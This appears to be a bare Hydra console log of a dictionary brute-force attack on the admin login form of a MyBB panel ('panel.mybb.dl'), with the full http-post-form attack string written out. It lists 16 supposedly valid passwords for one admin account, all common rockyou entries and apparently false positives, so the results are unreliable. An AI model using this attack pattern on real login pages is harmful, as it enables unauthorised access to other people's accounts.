 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-10 20:45:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://panel.mybb.dl:80/admin/index.php:username=^USER^&password=^PASS^&do=login:The username and passw
ord combination you entered is invalid.
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 1234567
[80][http-post-form] host: panel.mybb.dl   login: admin   password: jessica
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456
[80][http-post-form] host: panel.mybb.dl   login: admin   password: password
[80][http-post-form] host: panel.mybb.dl   login: admin   password: princess
[80][http-post-form] host: panel.mybb.dl   login: admin   password: rockyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345678
[80][http-post-form] host: panel.mybb.dl   login: admin   password: abc123
[80][http-post-form] host: panel.mybb.dl   login: admin   password: nicole
[80][http-post-form] host: panel.mybb.dl   login: admin   password: daniel
[80][http-post-form] host: panel.mybb.dl   login: admin   password: babygirl
[80][http-post-form] host: panel.mybb.dl   login: admin   password: lovely
[80][http-post-form] host: panel.mybb.dl   login: admin   password: monkey
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 654321
[80][http-post-form] host: panel.mybb.dl   login: admin   password: ashley
[80][http-post-form] host: panel.mybb.dl   login: admin   password: michael
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-10 20:45:25